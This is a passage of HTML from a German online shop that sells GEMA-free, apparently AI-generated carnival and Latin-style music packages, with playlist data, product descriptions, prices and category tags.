Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:02"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Mal-links-mal-rechts-Walzer.mp3","type":"audio/mpeg","title":"Mal links mal rechts (Walzer)","caption":"","description":"Mal links mal rechts (Walzer)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:12"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-Alarm.mp3","type":"audio/mpeg","title":"Polonaise Alarm","caption":"","description":"Polonaise Alarm","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:18"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-durch-die-Nacht-A.mp3","type":"audio/mpeg","title":"Polonaise durch die Nacht (A)","caption":"","description":"Polonaise durch die Nacht (A)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"4:31"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-durch-die-Nacht-B.mp3","type":"audio/mpeg","title":"Polonaise durch die Nacht (B)","caption":"","description":"Polonaise durch die Nacht (B)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:44"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-reih-dich-ein-auf-die-Reise.mp3","type":"audio/mpeg","title":"Polonaise reih dich ein auf die Reise","caption":"","description":"Polonaise reih dich ein auf die Reise","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:47"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-von-der-Kueche-bis-zum-Dach.mp3","type":"audio/mpeg","title":"Polonaise von der K\u00fcche bis zum Dach","caption":"","description":"Polonaise von der K\u00fcche bis zum Dach","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:47"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-wir-machen-einen-Zug.mp3","type":"audio/mpeg","title":"Polonaise wir machen einen Zug","caption":"","description":"Polonaise wir machen einen Zug","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:38"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-heyheyhey.mp3","type":"audio/mpeg","title":"Polonaise-heyheyhey","caption":"","description":"Polonaise-heyheyhey","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:45"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Schunkeln-ist-unser-Hit-A.mp3","type":"audio/mpeg","title":"Schunkeln ist unser Hit (A)","caption":"","description":"Schunkeln ist unser Hit (A)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:02"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Schunkeln-ist-unser-Hit-B.mp3","type":"audio/mpeg","title":"Schunkeln ist unser Hit (B)","caption":"","description":"Schunkeln ist unser Hit (B)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:05"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Tanz-die-Nacht-Polonaise.mp3","type":"audio/mpeg","title":"Tanz die Nacht (Polonaise)","caption":"","description":"Tanz die Nacht (Polonaise)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:58"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Tanz-durch-die-Nacht-Wiener-Walzer.mp3","type":"audio/mpeg","title":"Tanz durch die Nacht (Wiener Walzer)","caption":"","description":"Tanz durch die Nacht (Wiener Walzer)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"2:12"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-This-is-Carneval-Baby.mp3","type":"audio/mpeg","title":"This is Carneval, Baby","caption":"","description":"This is Carneval, Baby","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"2:52"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Unser-Takt-im-Herz.mp3","type":"audio/mpeg","title":"Unser Takt im Herz","caption":"","description":"Unser Takt im Herz","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:17"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Unsere-Garde-lebt.mp3","type":"audio/mpeg","title":"Unsere Garde lebt","caption":"","description":"Unsere Garde lebt","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"2:43"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Whirlwind-Parade.mp3","type":"audio/mpeg","title":"Whirlwind Parade","caption":"","description":"Whirlwind Parade","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:23"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Wir-machen-einen-Zug-A.mp3","type":"audio/mpeg","title":"Wir machen einen Zug (A)","caption":"","description":"Wir machen einen Zug (A)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"4:02"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Wir-machen-einen-Zug-B.mp3","type":"audio/mpeg","title":"Wir machen einen Zug (B)","caption":"","description":"Wir machen einen Zug (B)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:35"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p><em>Die Hörproben enthalten Wasserzeichen (Störtöne).</em></p>
<p><strong>♫ Gesamtspielzeit:</strong> 89 Minuten      ♫  Tempo: diverse    ♫  Rhythmus: 3/4 oder 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00202</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/tusche/" rel="tag">Tusche - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/faschingsvereine/" rel="tag">GEMAfreie Musik für Faschingsvereine / Karnevalsvereine</a>, <a href="https://www.rechtefreie-musik.de/suche/karnevalssitzung/" rel="tag">Karnevalssitzung - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>249,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-4983 status-publish first instock product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_cat-karneval product_tag-tusche product_tag-faschingsvereine product_tag-karnevalssitzung product_tag-fasching has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4983 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="4983"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4983,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/gemafreie-latino-songs-carneval-brasil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GEMAfreie Latinosongs &quot;Carneval Brasil&quot;, heiße Rhythmen für Karneval, Samba &amp; Brasil‑Feeling" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">GEMAfreie Latinosongs &#8222;Carneval Brasil&#8220;, heiße Rhythmen für Karneval, Samba &#038; Brasil‑Feeling</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>149,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/gemafreie-latino-songs-carneval-brasil/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4983" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-4983">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=4983" rel="nofollow" data-product-id="4983" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/gemafreie-latino-songs-carneval-brasil/">
        <h3>GEMAfreie Latinosongs &#8222;Carneval Brasil&#8220;, heiße Rhythmen für Karneval, Samba &#038; Brasil‑Feeling</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>🌴 MusikPaket: Gemafreie Latino‑KarnevalSongs – Heiße Rhythmen für Karneval, Samba &amp; Brasil‑Feeling</h3>
<p>Mit unseren <strong>gemafreien Musikpaket &#8222;Carneval Brasil&#8220; </strong> holen Sie sich das pulsierende Lebensgefühl Brasiliens direkt auf Ihre Veranstaltung. Samba‑Grooves, Latin‑Percussion, energiegeladene Melodien und tanzbare Beats sorgen für <strong>Sommerstimmung, Bewegung und echte Karnevals‑Euphorie</strong> – egal ob Fasching, Fastnacht, Straßenkarneval oder Firmenfeier.</p>
<p>Alle Tracks sind <strong>vollständig gemafrei</strong>, also ohne GEMA-, AKM- oder SUISA‑Gebühren nutzbar. Ideal für Vereine, Veranstalter, Content‑Creator und alle, die rechtssicher und flexibel arbeiten möchten.</p>
<h3>🎯 Ideal für</h3>
<ul>
<li><strong>Karnevals‑ und Samba‑Gruppen</strong></li>
<li><strong>Tanzshows, Garden &amp; Performance‑Teams</strong></li>
<li><strong>Straßenkarneval, Umzüge &amp; Bühnenprogramme</strong></li>
<li><strong>DJs, Eventplaner &amp; Gastronomen</strong></li>
<li><strong>Firmenfeiern, Promotion‑Events &amp; Social‑Media‑Videos</strong></li>
</ul>
<p>Dank der gemafreien Lizenz können Sie die Musik für eine Veranstaltung oder ein Projekt <strong>dauerhaft, unbegrenzt und ohne Folgekosten</strong> nutzen – live, online, im Hintergrund oder in Videos.</p>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Baila-conmigo-A.mp3'>Baila conmigo (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailando-en-la-Luna-A.mp3'>Bailando en la Luna (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailando-en-Rio-A.mp3'>Bailando en Rio (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailando-en-Rio-B.mp3'>Bailando en Rio (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailar-sin-Final.mp3'>Bailar sin Final</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Baile-sin-Fin.mp3'>Baile sin Fin</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Carneval-de-Colores-A.mp3'>Carneval de Colores (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Carneval-de-Colores-B.mp3'>Carneval de Colores (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dance-me-bright.mp3'>Dance me bright</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Glow-A.mp3'>Dancing in the Glow (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Glow-B.mp3'>Dancing in the Glow (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Streets-A.mp3'>Dancing in the Streets (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Streets-B.mp3'>Dancing in the Streets (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Mueve-tu-Cuerpo.mp3'>Mueve tu Cuerpo</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Baila-conmigo-A.mp3","type":"audio/mpeg","title":"Baila conmigo (A)","caption":"","description":"Baila conmigo (A)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:41"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailando-en-la-Luna-A.mp3","type":"audio/mpeg","title":"Bailando en la Luna (A)","caption":"","description":"Bailando en la Luna (A)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:14"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailando-en-Rio-A.mp3","type":"audio/mpeg","title":"Bailando en Rio (A)","caption":"","description":"Bailando en Rio (A)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:38"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailando-en-Rio-B.mp3","type":"audio/mpeg","title":"Bailando en Rio (B)","caption":"","description":"Bailando en Rio (B)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:22"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Bailar-sin-Final.mp3","type":"audio/mpeg","title":"Bailar sin Final","caption":"","description":"Bailar sin Final","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:14"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Baile-sin-Fin.mp3","type":"audio/mpeg","title":"Baile sin Fin","caption":"","description":"Baile sin Fin","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:15"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Carneval-de-Colores-A.mp3","type":"audio/mpeg","title":"Carneval de Colores (A)","caption":"","description":"Carneval de Colores (A)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:23"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Carneval-de-Colores-B.mp3","type":"audio/mpeg","title":"Carneval de Colores (B)","caption":"","description":"Carneval de Colores (B)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:16"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dance-me-bright.mp3","type":"audio/mpeg","title":"Dance me bright","caption":"","description":"Dance me bright","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:02"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Glow-A.mp3","type":"audio/mpeg","title":"Dancing in the Glow (A)","caption":"","description":"Dancing in the Glow (A)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:14"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Glow-B.mp3","type":"audio/mpeg","title":"Dancing in the Glow (B)","caption":"","description":"Dancing in the Glow (B)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"2:54"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Streets-A.mp3","type":"audio/mpeg","title":"Dancing in the Streets (A)","caption":"","description":"Dancing in the Streets (A)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:12"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dancing-in-the-Streets-B.mp3","type":"audio/mpeg","title":"Dancing in the Streets (B)","caption":"","description":"Dancing in the Streets (B)","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:12"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Mueve-tu-Cuerpo.mp3","type":"audio/mpeg","title":"Mueve tu Cuerpo","caption":"","description":"Mueve tu Cuerpo","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"3:35"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p><em>Die Hörproben enthalten Wasserzeichen (Störtöne).</em></p>
<p><strong>♫ Gesamtspielzeit:</strong> 45 Minuten      ♫  Tempo: diverse    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00203</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a>, <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/tusche/" rel="tag">Tusche - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/faschingsvereine/" rel="tag">GEMAfreie Musik für Faschingsvereine / Karnevalsvereine</a>, <a href="https://www.rechtefreie-musik.de/suche/karnevalssitzung/" rel="tag">Karnevalssitzung - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>149,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-5014 status-publish instock product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_tag-tusche product_tag-faschingsvereine product_tag-karnevalssitzung product_tag-fasching has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
